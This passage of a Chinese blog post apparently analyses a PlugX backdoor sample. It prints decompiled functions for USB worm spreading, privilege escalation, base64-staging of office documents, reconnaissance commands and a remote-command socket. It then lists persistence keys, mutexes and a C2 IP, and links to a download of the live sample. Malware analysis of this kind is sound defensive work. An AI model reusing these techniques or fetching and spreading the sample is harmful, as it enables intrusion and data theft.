<h4 id="sub-10014E10"><a href="#sub-10014E10" class="headerlink" title="sub_10014E10()"></a>sub_10014E10()</h4><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> __stdcall <span class="title function_">sub_10014E10</span><span class="params">(<span class="type">int</span> a1)</span></span><br><span class="line">&#123;</span><br><span class="line">  <span class="type">int</span> v1; <span class="comment">// eax</span></span><br><span class="line">  __int16 lpBuffer; <span class="comment">// [esp+0h] [ebp-430h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v3[<span class="number">518</span>]; <span class="comment">// [esp+2h] [ebp-42Eh] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> pFilePath; <span class="comment">// [esp+208h] [ebp-228h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v5[<span class="number">518</span>]; <span class="comment">// [esp+20Ah] [ebp-226h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v6; <span class="comment">// [esp+410h] [ebp-20h]</span></span><br><span class="line">  <span class="type">int</span> v7; <span class="comment">// [esp+414h] [ebp-1Ch] BYREF</span></span><br><span class="line">  <span class="type">int</span> v8; <span class="comment">// [esp+418h] [ebp-18h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> *v9; <span class="comment">// [esp+41Ch] [ebp-14h]</span></span><br><span class="line">  <span class="type">int</span> v10; <span class="comment">// [esp+420h] [ebp-10h]</span></span><br><span class="line">  <span class="type">int</span> v11; <span class="comment">// [esp+424h] [ebp-Ch]</span></span><br><span class="line">  <span class="type">int</span> v12; <span class="comment">// [esp+428h] [ebp-8h]</span></span><br><span class="line">  __int16 *v13; <span class="comment">// [esp+42Ch] [ebp-4h]</span></span><br><span class="line"></span><br><span class="line">  exec_SetErrorMode(<span class="number">1</span>);</span><br><span class="line">  v10 = <span class="number">0</span>;</span><br><span class="line">  lpBuffer = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v3, <span class="number">0</span>, <span class="keyword">sizeof</span>(v3));</span><br><span class="line">  pFilePath = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v5, <span class="number">0</span>, <span class="keyword">sizeof</span>(v5));</span><br><span class="line">  v13 = <span class="number">0</span>;</span><br><span class="line">  <span class="keyword">while</span> ( <span class="number">1</span> )</span><br><span class="line">  &#123;</span><br><span class="line">    exec_memset(&amp;lpBuffer, <span class="number">0</span>, <span class="number">8</span>);</span><br><span class="line">    exec_GetLogicalDriveStringsW(<span class="number">520</span>, &amp;lpBuffer);<span class="comment">// 用指定系统中有效驱动器的字符串填充缓冲区。</span></span><br><span class="line">    v13 = &amp;lpBuffer;</span><br><span class="line">    v6 = <span class="number">1</span>;</span><br><span class="line">    <span class="keyword">while</span> ( *v13 )                              <span class="comment">// 驱动中的每个文件夹都复制自身</span></span><br><span class="line">    &#123;</span><br><span class="line">      exec_memset(&amp;pFilePath, <span class="number">0</span>, <span class="number">8</span>);</span><br><span class="line">      exec_lstrcpyW(&amp;pFilePath, <span class="string">L&quot;\\\\.\\&quot;</span>);    <span class="comment">// 匹配所有驱动器文件</span></span><br><span class="line">      exec_lstrcatW(&amp;pFilePath, v13);           <span class="comment">// 所有驱动器</span></span><br><span class="line">      v9 = exec_wcsrchr(&amp;pFilePath, <span class="string">&#x27;\\&#x27;</span>);</span><br><span class="line">      *v9 = <span class="number">0</span>;</span><br><span class="line">      v10 = CreateFile_0(&amp;pFilePath);           <span class="comment">// 创建文件</span></span><br><span class="line">      <span class="keyword">if</span> ( v10 == <span class="number">1</span> )</span><br><span class="line">      &#123;</span><br><span class="line">        v8 = <span class="number">0</span>;</span><br><span class="line">        v7 = <span class="number">0</span>;</span><br><span class="line">        v12 = exec_CreateThread(<span class="number">0</span>, <span class="number">0</span>, sub_100151E0, &amp;pFilePath, <span class="number">0</span>, &amp;v8);<span class="comment">// 创建线程  互斥体、超级隐藏文件</span></span><br><span class="line">        <span class="keyword">if</span> ( v12 )</span><br><span class="line">        &#123;</span><br><span class="line">          exec_CloseHandle(v12);</span><br><span class="line">          v12 = <span class="number">0</span>;</span><br><span class="line">        &#125;</span><br><span class="line">        exec_Sleep(<span class="number">100</span>);</span><br><span class="line">        v11 = exec_CreateThread(<span class="number">0</span>, <span class="number">0</span>, sub_10015030, &amp;pFilePath, <span class="number">0</span>, &amp;v7);<span class="comment">// 创建线程</span></span><br><span class="line">        <span class="keyword">if</span> ( v11 )</span><br><span class="line">        &#123;</span><br><span class="line">          exec_CloseHandle(v11);</span><br><span class="line">          v11 = <span class="number">0</span>;</span><br><span class="line">        &#125;</span><br><span class="line">        exec_Sleep(<span class="number">1000</span>);</span><br><span class="line">      &#125;</span><br><span class="line">      v1 = exec_lstrlenW(v13);</span><br><span class="line">      v13 += v1 + <span class="number">1</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    exec_Sleep(<span class="number">30000</span>);</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>函数创建了两个线程，在创建线程之前函数对整个磁盘进行遍历，并打开磁盘，之后在打开的磁盘中创建两个线程sub_100151E0()与sub_10015030()</p>
<h4 id="sub-100151E0"><a href="#sub-100151E0" class="headerlink" title="sub_100151E0()"></a>sub_100151E0()</h4><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span> __stdcall <span class="title function_">sub_100151E0</span><span class="params">(_WORD *a1)</span></span><br><span class="line">&#123;</span><br><span class="line">  WCHAR v2; <span class="comment">// [esp+0h] [ebp-430h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v3[<span class="number">518</span>]; <span class="comment">// [esp+2h] [ebp-42Eh] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> SysId; <span class="comment">// [esp+208h] [ebp-228h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v5[<span class="number">518</span>]; <span class="comment">// [esp+20Ah] [ebp-226h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v6; <span class="comment">// [esp+410h] [ebp-20h]</span></span><br><span class="line">  <span class="type">wchar_t</span> *v7; <span class="comment">// [esp+414h] [ebp-1Ch]</span></span><br><span class="line">  <span class="type">int</span> v8; <span class="comment">// [esp+418h] [ebp-18h] BYREF</span></span><br><span class="line">  WCHAR pFileName; <span class="comment">// [esp+41Ch] [ebp-14h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v10; <span class="comment">// [esp+41Eh] [ebp-12h]</span></span><br><span class="line">  <span class="type">int</span> v11; <span class="comment">// [esp+422h] [ebp-Eh]</span></span><br><span class="line">  __int16 v12; <span class="comment">// [esp+426h] [ebp-Ah]</span></span><br><span class="line">  _WORD *v13; <span class="comment">// [esp+428h] [ebp-8h]</span></span><br><span class="line">  <span class="type">int</span> v14; <span class="comment">// [esp+42Ch] [ebp-4h]</span></span><br><span class="line"></span><br><span class="line">  exec_SetErrorMode(<span class="number">1</span>);</span><br><span class="line">  v13 = a1;</span><br><span class="line">  pFileName = <span class="number">0</span>;</span><br><span class="line">  v10 = <span class="number">0</span>;</span><br><span class="line">  v11 = <span class="number">0</span>;</span><br><span class="line">  v12 = <span class="number">0</span>;</span><br><span class="line">  <span class="keyword">if</span> ( *a1 == <span class="string">&#x27;\\&#x27;</span> &amp;&amp; v13[<span class="number">1</span>] == <span class="string">&#x27;\\&#x27;</span> )</span><br><span class="line">    wsprintfW(&amp;pFileName, <span class="string">L&quot;%c:\\&quot;</span>, v13[<span class="number">4</span>]);</span><br><span class="line">  <span class="keyword">else</span></span><br><span class="line">    wsprintfW(&amp;pFileName, <span class="string">L&quot;%ws&quot;</span>, v13);</span><br><span class="line">  v2 = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v3, <span class="number">0</span>, <span class="keyword">sizeof</span>(v3));</span><br><span class="line">  SysId = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v5, <span class="number">0</span>, <span class="keyword">sizeof</span>(v5));</span><br><span class="line">  exec_lstrcpyW(&amp;SysId, &amp;pFileName);</span><br><span class="line">  v7 = exec_wcsrchr(&amp;SysId, <span class="string">&#x27;:&#x27;</span>);</span><br><span class="line">  *v7 = <span class="number">0</span>;</span><br><span class="line">  wsprintfW(&amp;v2, <span class="string">L&quot;USB_NOTIFY_INF_%ws&quot;</span>, &amp;SysId);</span><br><span class="line">  v14 = exec_CreateMutexW(<span class="number">0</span>, <span class="number">0</span>, &amp;v2);           <span class="comment">// 为驱动创建互斥体</span></span><br><span class="line">  <span class="keyword">if</span> ( exec_GetLastError() != <span class="number">0xB7</span> )</span><br><span class="line">  &#123;</span><br><span class="line">    v8 = <span class="number">0</span>;</span><br><span class="line">    v6 = exec_CreateThread(<span class="number">0</span>, <span class="number">0</span>, sub_10013ED0, <span class="number">0</span>, <span class="number">0</span>, &amp;v8);<span class="comment">// 创建线程，设置隐藏文件注册表项</span></span><br><span class="line">    <span class="keyword">while</span> ( sub_10015E00(&amp;pFileName) != <span class="number">2</span> )     <span class="comment">// 查看网络连接。在驱动器中复制自身，并且创建伪装快捷方式文件.lnk   在回收站创建CEFHelper.exe文件</span></span><br><span class="line">      exec_Sleep(<span class="number">60000</span>);</span><br><span class="line">  &#125;</span><br><span class="line">  exec_ReleaseMutex(v14);</span><br><span class="line">  exec_CloseHandle(v14);</span><br><span class="line">  <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>函数进入每个驱动器之后创建互斥体USB_NOTIFY_INF_然后创建线程，设置隐藏注册表项。在while内部的sub_10015E00()函数查看网络连接、在驱动器中复制自身，并且创建伪装快捷方式文件.lnk   在回收站创建CEFHelper.exe文件，最后释放互斥体。</p>
<h4 id="sub-10015030"><a href="#sub-10015030" class="headerlink" title="sub_10015030()"></a>sub_10015030()</h4><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span> __stdcall <span class="title function_">sub_10015030</span><span class="params">(_WORD *a1)</span></span><br><span class="line">&#123;</span><br><span class="line">  LPCWSTR v2; <span class="comment">// [esp+0h] [ebp-428h] BYREF</span></span><br><span class="line">  DWORD v3; <span class="comment">// [esp+4h] [ebp-424h]</span></span><br><span class="line">  DWORD v4; <span class="comment">// [esp+8h] [ebp-420h]</span></span><br><span class="line">  <span class="type">wchar_t</span> SysId; <span class="comment">// [esp+208h] [ebp-220h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v6[<span class="number">518</span>]; <span class="comment">// [esp+20Ah] [ebp-21Eh] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> *v7; <span class="comment">// [esp+410h] [ebp-18h]</span></span><br><span class="line">  WCHAR pFilePath; <span class="comment">// [esp+414h] [ebp-14h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v9; <span class="comment">// [esp+416h] [ebp-12h]</span></span><br><span class="line">  <span class="type">int</span> v10; <span class="comment">// [esp+41Ah] [ebp-Eh]</span></span><br><span class="line">  __int16 v11; <span class="comment">// [esp+41Eh] [ebp-Ah]</span></span><br><span class="line">  _WORD *v12; <span class="comment">// [esp+420h] [ebp-8h]</span></span><br><span class="line">  <span class="type">int</span> v13; <span class="comment">// [esp+424h] [ebp-4h]</span></span><br><span class="line"></span><br><span class="line">  exec_SetErrorMode(<span class="number">1</span>);</span><br><span class="line">  v12 = a1;</span><br><span class="line">  pFilePath = <span class="number">0</span>;</span><br><span class="line">  v9 = <span class="number">0</span>;</span><br><span class="line">  v10 = <span class="number">0</span>;</span><br><span class="line">  v11 = <span class="number">0</span>;</span><br><span class="line">  <span class="keyword">if</span> ( *a1 == <span class="string">&#x27;\\&#x27;</span> &amp;&amp; v12[<span class="number">1</span>] == <span class="string">&#x27;\\&#x27;</span> )</span><br><span class="line">    wsprintfW(&amp;pFilePath, <span class="string">L&quot;%c:\\&quot;</span>, v12[<span class="number">4</span>]);</span><br><span class="line">  <span class="keyword">else</span></span><br><span class="line">    wsprintfW(&amp;pFilePath, <span class="string">L&quot;%ws&quot;</span>, v12);</span><br><span class="line">  LOWORD(v2) = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(&amp;v2 + <span class="number">2</span>, <span class="number">0</span>, <span class="number">0x206</span>u);</span><br><span class="line">  SysId = <span class="number">0</span>;</span><br><span class="line">  <span class="built_in">memset</span>(v6, <span class="number">0</span>, <span class="keyword">sizeof</span>(v6));</span><br><span class="line">  exec_lstrcpyW(&amp;SysId, &amp;pFilePath);</span><br><span class="line">  v7 = exec_wcsrchr(&amp;SysId, <span class="string">&#x27;:&#x27;</span>);</span><br><span class="line">  *v7 = <span class="number">0</span>;</span><br><span class="line">  wsprintfW(&amp;v2, <span class="string">L&quot;USB_NOTIFY_COP_%ws&quot;</span>, &amp;SysId);<span class="comment">// 为驱动创建互斥锁</span></span><br><span class="line">  v13 = exec_CreateMutexW(<span class="number">0</span>, <span class="number">0</span>, &amp;v2);</span><br><span class="line">  <span class="keyword">if</span> ( exec_GetLastError() == <span class="number">0xB7</span> )</span><br><span class="line">  &#123;</span><br><span class="line">    exec_ReleaseMutex(v13);</span><br><span class="line">    exec_CloseHandle(v13);</span><br><span class="line">    v13 = <span class="number">0</span>;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">if</span> ( InternetCheckConnectionW_0(v2, v3, v4) ) <span class="comment">// 检查网络连接https://www.microsoft.com</span></span><br><span class="line">  &#123;</span><br><span class="line">    sub_10010600(&amp;pFilePath);                   <span class="comment">// 将指定文件base64加密传到垃圾桶</span></span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">else</span></span><br><span class="line">  &#123;</span><br><span class="line">    <span class="keyword">if</span> ( !sub_10012E60() )                      <span class="comment">// 设置Network注册表</span></span><br><span class="line">      <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">    sub_10010BA0(&amp;pFilePath);                   <span class="comment">// 设置清空回收站注册表项，创建一个进程使用某些shell获取计算机的基本信息</span></span><br><span class="line">    sub_100123C0(&amp;pFilePath);</span><br><span class="line">  &#125;</span><br><span class="line">  exec_ReleaseMutex(v13);</span><br><span class="line">  exec_CloseHandle(v13);</span><br><span class="line">  <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>同上，创建一个互斥锁，检查网络连接<a target="_blank" rel="noopener" href="https://www.microsoft.com,连接正常则将某些指定格式的文件进行base64加密并传入回收站中.后面设置network的注册表为1,sub_10010ba0()函数设置清空回收站注册表项,创建一个进程使用某些shell获取计算机的基本信息(ipconfig/">https://www.microsoft.com，连接正常则将某些指定格式的文件进行base64加密并传入回收站中。后面设置Network的注册表为1，sub_10010BA0()函数设置清空回收站注册表项，创建一个进程使用某些shell获取计算机的基本信息（ipconfig</a> &#x2F;all  netstat -ano  arp -a   tasklist &#x2F;v  systeminfo）并且将文件tc3lzLmluZm8放入回收站将tmp.bat删除，并且创建进程。</p>
<p>回到主函数,sub_100019B0是套接字相关函数，如下</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span> __stdcall <span class="title function_">sub_100019B0</span><span class="params">(<span class="type">int</span> a1)</span></span><br><span class="line">&#123;</span><br><span class="line">  __int16 v2[<span class="number">18</span>]; <span class="comment">// [esp+0h] [ebp-64h] BYREF</span></span><br><span class="line">  __int16 v3[<span class="number">16</span>]; <span class="comment">// [esp+24h] [ebp-40h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v4; <span class="comment">// [esp+44h] [ebp-20h]</span></span><br><span class="line">  <span class="type">int</span> v5; <span class="comment">// [esp+48h] [ebp-1Ch]</span></span><br><span class="line">  <span class="type">int</span> v6; <span class="comment">// [esp+4Ch] [ebp-18h]</span></span><br><span class="line">  <span class="type">int</span> v7; <span class="comment">// [esp+50h] [ebp-14h]</span></span><br><span class="line">  <span class="type">int</span> v8; <span class="comment">// [esp+54h] [ebp-10h]</span></span><br><span class="line">  <span class="type">int</span> v9; <span class="comment">// [esp+58h] [ebp-Ch]</span></span><br><span class="line">  <span class="type">int</span> v10; <span class="comment">// [esp+5Ch] [ebp-8h]</span></span><br><span class="line">  <span class="type">char</span> v11[<span class="number">4</span>]; <span class="comment">// [esp+60h] [ebp-4h] BYREF</span></span><br><span class="line"></span><br><span class="line">  sub_1000F960();</span><br><span class="line">  v2[<span class="number">0</span>] = <span class="string">&#x27;S&#x27;</span>;</span><br><span class="line">  v2[<span class="number">1</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v2[<span class="number">2</span>] = <span class="string">&#x27;D&#x27;</span>;</span><br><span class="line">  v2[<span class="number">3</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v2[<span class="number">4</span>] = <span class="string">&#x27;b&#x27;</span>;</span><br><span class="line">  v2[<span class="number">5</span>] = <span class="string">&#x27;u&#x27;</span>;</span><br><span class="line">  v2[<span class="number">6</span>] = <span class="string">&#x27;g&#x27;</span>;</span><br><span class="line">  v2[<span class="number">7</span>] = <span class="string">&#x27;P&#x27;</span>;</span><br><span class="line">  v2[<span class="number">8</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v2[<span class="number">9</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v2[<span class="number">10</span>] = <span class="string">&#x27;v&#x27;</span>;</span><br><span class="line">  v2[<span class="number">11</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v2[<span class="number">12</span>] = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v2[<span class="number">13</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v2[<span class="number">14</span>] = <span class="string">&#x27;g&#x27;</span>;</span><br><span class="line">  v2[<span class="number">15</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v2[<span class="number">16</span>] = <span class="number">0</span>;</span><br><span class="line">  v10 = sub_100072B0(v2, <span class="number">1</span>);                    <span class="comment">// 提权</span></span><br><span class="line">  v3[<span class="number">0</span>] = <span class="string">&#x27;S&#x27;</span>;                                  <span class="comment">// SeTcbprivilege</span></span><br><span class="line">  v3[<span class="number">1</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v3[<span class="number">2</span>] = <span class="string">&#x27;T&#x27;</span>;</span><br><span class="line">  v3[<span class="number">3</span>] = <span class="string">&#x27;c&#x27;</span>;</span><br><span class="line">  v3[<span class="number">4</span>] = <span class="string">&#x27;b&#x27;</span>;</span><br><span class="line">  v3[<span class="number">5</span>] = <span class="string">&#x27;P&#x27;</span>;</span><br><span class="line">  v3[<span class="number">6</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v3[<span class="number">7</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v3[<span class="number">8</span>] = <span class="string">&#x27;v&#x27;</span>;</span><br><span class="line">  v3[<span class="number">9</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v3[<span class="number">10</span>] = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v3[<span class="number">11</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v3[<span class="number">12</span>] = <span class="string">&#x27;g&#x27;</span>;</span><br><span class="line">  v3[<span class="number">13</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v3[<span class="number">14</span>] = <span class="number">0</span>;</span><br><span class="line">  v9 = sub_100072B0(v3, <span class="number">1</span>);                     <span class="comment">// 提权</span></span><br><span class="line">  v8 = sub_10009AE0();                          <span class="comment">// 创建线程，设置注册表值，创建套接字</span></span><br><span class="line">  unknown_libname_3(v11);</span><br><span class="line">  v7 = sub_100164D0(v11);                       <span class="comment">// 窗口</span></span><br><span class="line">  v6 = sub_100165A0(v11);                       <span class="comment">// 消息</span></span><br><span class="line">  v5 = sub_100164A0(v11);                       <span class="comment">// Destroy</span></span><br><span class="line">  sub_10001850(dword_10028CEC);</span><br><span class="line">  sub_1000A210();</span><br><span class="line">  sub_1000EE80();                               <span class="comment">// WSACleanup</span></span><br><span class="line">  v4 = <span class="number">0</span>;</span><br><span class="line">  unknown_libname_4(v11);</span><br><span class="line">  <span class="keyword">return</span> v4;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>函数先提升权限，后创建一个线程创建一个套接字实现连接操作，可以执行远程用户的命令来篡改受感染的计算机，之后创建一个注册表Software\CLASSES\ms-pu\PROXY。</p>
<p>执行case3如下</p>
<h3 id="case3"><a href="#case3" class="headerlink" title="case3"></a>case3</h3><p>实现发送消息、执行shell的open操作。并且执行run_self操作。</p>
<h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>样本的行为事件总结如下：</p>
<h3 id="注册表项"><a href="#注册表项" class="headerlink" title="注册表项"></a>注册表项</h3><ul>
<li><p>AvastSvcPYT &#x3D; “% ProgramData% \ AvastSvcPYT \ AvastSvc.exe” : HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \Windows \ CurrentVersion \ Run</p>
</li>
<li><p>AvastSvcPYT &#x3D; “% ProgramData% \ AvastSvcPYT \ AvastSvc.exe” : HKEY_CURRENT_USER \ Software \ Microsoft \Windows \ CurrentVersion \ Run</p>
</li>
<li><p>HKEY_LOCAL_MACHINE \ SYSTEM \ ControlSet001 \ Control \ Network Version &#x3D; 1</p>
</li>
</ul>
<ul>
<li>HKEY_CURRENT_USER \ System \ CurrentControlSet \ Control \ Network Version &#x3D; 1</li>
</ul>
<ul>
<li>HKEY_LOCAL_MACHINE \ SOFTWARE \ Classes \ ms-pu CLSID &#x3D; {645FF040-5081-101B-9F08-<em>00AA002F954E</em>}</li>
</ul>
<h3 id="互斥体"><a href="#互斥体" class="headerlink" title="互斥体"></a>互斥体</h3><ul>
<li><p>USB_NOTIFY_COP_ </p>
</li>
<li><p>USB_NOTIFY_INF_</p>
</li>
</ul>
<h3 id="创建文件-x2F-目录"><a href="#创建文件-x2F-目录" class="headerlink" title="创建文件&#x2F;目录"></a>创建文件&#x2F;目录</h3><ul>
<li><p>% ProgramData% \ AvastSvcPYT </p>
</li>
<li><p>% ProgramData% \ AvastSvcPYT \ AvastSvc.exe</p>
</li>
<li><p>% ProgramData% \ AvastSvcPYT \ AvastAuth.dat</p>
</li>
<li><p>% ProgramData% \ AvastSvcPYT \ wsc.dll</p>
</li>
</ul>
<h3 id="删除的文件"><a href="#删除的文件" class="headerlink" title="删除的文件"></a>删除的文件</h3><ul>
<li>它会删除在终止进程的文件夹中找到的所有文件。(未定位)</li>
<li>它删除终止进程的文件夹。(未定位)</li>
<li>它将以下文件放入 {Drive} \RECYCLER.BIN：<ul>
<li>tmp.bat</li>
<li>c3lzLmluZm8</li>
<li>CEFHelper.exe</li>
<li>AvastAuth.dat</li>
<li>wsc.dll</li>
</ul>
</li>
</ul>
<h3 id="创建进程"><a href="#创建进程" class="headerlink" title="创建进程"></a>创建进程</h3><ul>
<li>% ProgramData% \ AvastSvcPYT \ AvastSvc.exe</li>
</ul>
<h3 id="关闭进程"><a href="#关闭进程" class="headerlink" title="关闭进程"></a>关闭进程</h3><ul>
<li>AdobeHelper.exe</li>
<li>AdobeUpdates.exe</li>
<li>AdobeUpdate.exe</li>
<li>AdobeARM.exe</li>
<li>AAM Update.exe</li>
<li>AAM Updates.exe</li>
</ul>
<h3 id="信息泄露（执行的命令）"><a href="#信息泄露（执行的命令）" class="headerlink" title="信息泄露（执行的命令）"></a>信息泄露（执行的命令）</h3><ul>
<li>systeminfo</li>
<li>ipconfig</li>
<li>netstat</li>
<li>arp</li>
<li>tasklist</li>
</ul>
<h3 id="编码-x2F-加密"><a href="#编码-x2F-加密" class="headerlink" title="编码&#x2F;加密"></a>编码&#x2F;加密</h3><ul>
<li>扩展名为 .doc、.docx、.ppt、.pptx、.xls、.xlsx、.pdf使用base64加密并放入回收站</li>
</ul>
<h3 id="远程连接"><a href="#远程连接" class="headerlink" title="远程连接"></a>远程连接</h3><ul>
<li>45.142.166.[112]</li>
</ul>
<p>感谢您读到这。</p>
<h3 id="样本链接"><a href="#样本链接" class="headerlink" title="样本链接"></a>样本链接</h3><p>链接：<a target="_blank" rel="noopener" href="https://pan.baidu.com/s/1Y_xrV-7fAQRziJ7Z7u4PUQ">https://pan.baidu.com/s/1Y_xrV-7fAQRziJ7Z7u4PUQ</a><br>提取码：pttc</p>
<p>参考链接：<a target="_blank" rel="noopener" href="https://www.trendmicro.com/vinfo/jp/threat-encyclopedia/print/malware/Backdoor.Win32.PLUGX.EYSGVM">https://www.trendmicro.com/vinfo/jp/threat-encyclopedia/print/malware/Backdoor.Win32.PLUGX.EYSGVM</a></p>

    </div>

    
    
    
        

<div>
